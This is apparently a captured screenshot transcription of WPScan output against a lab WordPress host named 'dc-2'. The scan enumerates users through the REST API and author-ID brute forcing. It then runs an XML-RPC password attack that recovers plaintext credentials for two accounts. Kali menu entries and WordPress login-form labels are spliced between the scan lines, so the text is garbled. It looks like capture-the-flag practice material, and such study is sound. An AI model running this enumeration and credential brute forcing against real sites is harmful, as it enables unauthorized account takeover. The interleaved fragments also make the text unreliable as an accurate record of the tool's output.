 [i] User(s) Identified:
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
[+] admin
| Detected By: Rss Generator (Passive Detection)
| Confirmed By:
| Wp Json Api (Aggressive Detection)
| - http://dc-2/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] jerry
| Detected By: Wp Json Api (Aggressive Detection)
| - http://dc-2/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Confirmed By:
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
Username or Email Address
[+] tom
| Detected By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
Password
[+] Performing password attack on Xmlrpc against 3 user/s
[SUCCESS] - jerry / adipiscing
[SUCCESS] - tom / parturient
Remember Me
Trying admin / find Time: 00:00:33 <=================================================================================> (645 / 645) 100.00% Time: 00:00:33
Trying admin / log Time: 00:00:33 <==================================================================================> (645 / 645) 100.00% Time: 00:00:33
[i] Valid Combinations Found:
| Username: jerry, Password: adipiscing
| Username: tom, Password: parturient
Lost your password?